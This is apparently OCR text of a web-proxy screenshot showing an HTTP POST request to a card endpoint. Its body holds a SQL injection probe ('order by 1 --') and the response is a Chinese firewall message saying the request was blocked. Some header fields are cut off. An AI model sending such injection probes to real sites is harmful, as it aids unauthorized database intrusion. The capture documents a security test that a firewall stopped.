 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index/index/p_card.html HTTP/1.1
2 Host:
3 Content-Length: 22
4 Accept: application/json, text/javascript, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Orig
10 Referer
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=1754dc7ce25144-0f37e37d4303a6-c781f38-1fa400-1754dc7ce268fd;
think_var=zh-cn; __session:0.5978985963670227:=http:
14 Connection: close
15
16 card=1")order+by+1+--+
Response
Raw Headers Hex
Pretty Raw Render \n Actions
提醒：您的访问可能对网站造成危险，已被云防护安全拦截